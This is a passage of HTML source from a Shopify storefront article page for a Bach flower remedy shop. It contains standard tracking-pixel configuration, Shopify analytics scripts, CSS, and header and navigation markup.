"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"810516593","configuration":"{\"accountID\":\"16634413110\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"19f3dd9843a7c108f5b7db6625568262","type":"APP","apiClientId":4646003,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"777977969","configuration":"{\"accountID\":\"selleasy-metrics-track\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5aac1f99a8ca74af74cea751ede503d2","type":"APP","apiClientId":5519923,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"721453169","configuration":"{\"accountID\":\"feelbach.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e3c1e8e24756043469743f4cba74cf34","type":"APP","apiClientId":235973574657,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_name","read_customer_personal_data"]}},{"id":"691503217","configuration":"{\"shopId\":\"feelbach.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"688423025","configuration":"{\"pixel_id\":\"2161010057664960\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"686162033","configuration":"{\"accountID\":\"88\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"131794d48b76437c9bdf9684958a37b5","type":"APP","apiClientId":72546287617,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"683933809","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"616956017","configuration":"{\"ti\":\"97173565\",\"endpoint\":\"https:\/\/bat.bing.com\/action\/0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5ee93563fe31b11d2d65e2f09a5229dc","type":"APP","apiClientId":2997493,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"616792177","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-3BMNGVKE74\\\",\\\"google_tag_ids\\\":[\\\"G-3BMNGVKE74\\\",\\\"AW-1071902448\\\",\\\"GT-MQXCDX5B\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-3BMNGVKE74\\\",\\\"AW-1071902448\\\/4tN6CNab06UBEPDdj_8D\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-3BMNGVKE74\\\",\\\"AW-1071902448\\\/VT-wCNOb06UBEPDdj_8D\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-3BMNGVKE74\\\",\\\"AW-1071902448\\\/QZc7CM2b06UBEPDdj_8D\\\",\\\"MC-3Q6CP2D4NX\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-3BMNGVKE74\\\",\\\"AW-1071902448\\\/6RSsCMqb06UBEPDdj_8D\\\",\\\"MC-3Q6CP2D4NX\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-3BMNGVKE74\\\",\\\"AW-1071902448\\\/kbedCMeb06UBEPDdj_8D\\\",\\\"MC-3Q6CP2D4NX\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-3BMNGVKE74\\\",\\\"AW-1071902448\\\/QwkZCNmb06UBEPDdj_8D\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-3BMNGVKE74\\\",\\\"AW-1071902448\\\/7UtcCNCb06UBEPDdj_8D\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"124813425","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Reddit Pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Feel Good. Feel Bach!","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"feelbach.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.feelbach.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.feelbach.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"16634413110","storefrontBaseUrl":"https:\/\/www.feelbach.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":30977458230,"requestId":"9e47fda8-3415-4a9d-b6a7-10c90c0023e2-1769764828"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 16634413110,
      theme_id: 132928176241,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.feelbach.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.feelbach.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.feelbach.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":16634413110,"isMerchantRequest":null,"themeId":132928176241,"themeCityHash":"17963252129575728277","contentLanguage":"en","currency":"USD","eventMetadataId":"b242c561-f8ce-4094-8234-6ecebffadaad"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":30977458230,"requestId":"9e47fda8-3415-4a9d-b6a7-10c90c0023e2-1769764828","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.feelbach.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.feelbach.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="16634413110"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="132928176241"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.feelbach.com/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--arrow action-btns--center"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--16641627160689__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--16641627160689__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--16641627160689__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--16641627160689__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--16641627160689__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--16641627160689__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 0;--columns-mobile: 0;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <div class='splide splide--vertically-centered'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid announcement-bar__mobile-grid"
              data-columns-desktop="0"
              data-columns-mobile="0"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
                                
                                <span>Free US Shipping Over $60</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  front_hand
</span>
                                
                                <span><strong>Low stock. Handmade if out of stock.</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--16641627160689__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="YoaATroaBugPy6hfHvWgHMNkUdzs33aWczCOz2oZ5GrLNww6RhQ6u3Qc2BG3AI3jK0/BO1Y9c/oGKhg3j0EFPDf3e8e0Q0S1x1FBr9HiFxMvenmLg+QnQdDEZEE1hqFPlhVPupXlEme894rT82wo9nZvMnXdRyjINsZS5ZvJw5bqusxHEUbYLQPDNF2nsQHA23YrvUPjLmqP2KX6GAiRultbD36q74QVckmYh+3BumEPEGnR9K4mtRsP/6F7/hUvZL5ho8HMkG7hAf5gZ0R+uVo41jmFarZ66qSf6RTstyDPzuoPTViCWRJtJ+OaOE1p+d393QLb1jtclcskJFd7gtRBjXOnb0jSbLcV4+z62UbpXoF+wL1q6cRzEu7WErI7KACRhbgf7+WDcUaCo84egQ==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/feelbach-flower-remedies" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      General Remedies
                    </a></li><li><a href="/collections/stress-and-sleep-remedies" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Sleep Remedies
                    </a></li><li><a href="/collections/feelbach-flowers-for-pets" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Pets
                    </a></li><li><a href="/collections/premium-flower-tea-remedies" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Premium Tea
                    </a></li><li><a href="/collections/feelbach-flower-essence" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      38&#39;s Essences
                    </a></li><li><a href="https://www.feelbach.com/products/bach-flower-questionnaire-personal-remedy" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Feel Bach! Flower Questionnaire
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://www.feelbach.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://x.com/feelbach2" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 18 15">
  <path fill="currentColor" d="M17.64 2.6a7.33 7.33 0 01-1.75 1.82c0 .05 0 .13.02.23l.02.23a9.97 9.97 0 01-1.69 5.54c-.57.85-1.24 1.62-2.02 2.28a9.09 9.09 0 01-2.82 1.6 10.23 10.23 0 01-8.9-.98c.34.02.61.04.83.04 1.64 0 3.1-.5 4.38-1.5a3.6 3.6 0 01-3.3-2.45A2.91 2.91 0 004 9.35a3.47 3.47 0 01-2.02-1.21 3.37 3.37 0 01-.8-2.22v-.03c.46.24.98.37 1.58.4a3.45 3.45 0 01-1.54-2.9c0-.61.14-1.2.45-1.79a9.68 9.68 0 003.2 2.6 10 10 0 004.08 1.07 3 3 0 01-.13-.8c0-.97.34-1.8 1.03-2.48A3.45 3.45 0 0112.4.96a3.49 3.49 0 012.54 1.1c.8-.15 1.54-.44 2.23-.85a3.4 3.4 0 01-1.54 1.94c.74-.1 1.4-.28 2.01-.54z">
</svg>
<span class="visually-hidden">Twitter</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.facebook.com/Feel.Bach.Flower.Remedies/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.pinterest.com/FeelBach/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/feelbach/?hl=en" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@feelbach" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
